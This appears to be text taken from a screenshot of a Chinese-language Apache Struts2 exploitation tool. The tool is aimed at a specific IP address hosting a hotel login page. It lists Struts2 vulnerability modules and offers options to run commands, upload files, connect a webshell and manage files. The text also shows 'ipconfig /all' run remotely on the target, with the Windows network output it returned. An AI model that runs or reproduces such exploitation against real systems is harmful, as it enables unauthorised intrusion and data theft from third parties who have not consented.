 目标: http://115.28.78.40/yhotel/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig /all 执行 保存结果 清空结果
★K8cmd-> ipconfig /all
================================================================================
Windows IP Configuration
Host Name . . . . . . . . . . . . : AY140417170754Z
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : Yes
Ethernet adapter loopback:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Loopback Adapter
Physical Address. . . . . . . . . : 02-00-4C-4F-4F-50
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Autoconfiguration IP Address. . . : 169.254.25.129
Subnet Mask . . . . . . . . . . . : 255.255.0.0